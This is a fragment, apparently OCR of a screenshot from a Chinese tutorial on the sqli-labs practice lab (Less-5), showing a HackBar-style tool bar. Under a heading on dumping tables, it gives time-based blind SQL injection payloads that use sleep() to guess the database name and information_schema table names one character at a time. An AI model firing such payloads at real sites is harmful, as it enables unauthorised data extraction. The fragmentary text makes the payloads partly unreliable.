 2.爆表
Load URL
http://127.0.0.1/sqli-labs/Less-5/?id=1' and if(left(database(),1)='s',sleep(4),1) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Rep
Welcome Dhakkan
SQLI DUMB SERIE
利用 and if(left((select table_name from
information_schema.tables where schema_name=database() limit
1,1),1)='s',sleep(5),1)--+